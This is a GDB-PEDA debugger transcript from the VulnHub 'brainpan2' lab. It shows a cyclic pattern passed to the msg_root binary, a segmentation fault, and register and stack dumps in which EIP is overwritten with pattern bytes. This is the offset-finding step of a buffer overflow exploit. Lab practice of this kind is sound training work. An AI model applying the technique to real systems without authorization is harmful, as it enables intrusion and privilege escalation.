 gdb-peda$ r 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL' blah
Starting program: /root/vulnhub/brainpan2/msg_root 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x41416e41 ('AnAA')
EBX: 0x0
ECX: 0xb7e80b30 (<__strncpy_sse2+2576>: mov    edx,DWORD PTR [esi])
EDX: 0x68616c62 ('blah')
ESI: 0x3
EDI: 0xb7fb0000 --> 0x1b9db0
EBP: 0xbffff2d8 --> 0xbffff2e8 --> 0x0
ESP: 0xbffff2b4 --> 0x804872e (<get_name+141>:  mov    eax,DWORD PTR [ebp-0x8])
EIP: 0x41416e41 ('AnAA')
EFLAGS: 0x10287 (CARRY PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41416e41
[------------------------------------stack-------------------------------------]
0000| 0xbffff2b4 --> 0x804872e (<get_name+141>: mov    eax,DWORD PTR [ebp-0x8])
0004| 0xbffff2b8 --> 0xbffff2c6 ("AAA%AAsAAB\b\240\004\bAnAA\350\362\377\277{\207\004\b9\365\377\277\236\365\377\277")
0008| 0xbffff2bc --> 0x804a008 ("blah")
0012| 0xbffff2c0 --> 0x4
0016| 0xbffff2c4 --> 0x4141f384
0020| 0xbffff2c8 ("A%AAsAAB\b\240\004\bAnAA\350\362\377\277{\207\004\b9\365\377\277\236\365\377\277")
0024| 0xbffff2cc ("sAAB\b\240\004\bAnAA\350\362\377\277{\207\004\b9\365\377\277\236\365\377\277")
0028| 0xbffff2d0 --> 0x804a008 ("blah")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41416e41 in ?? ()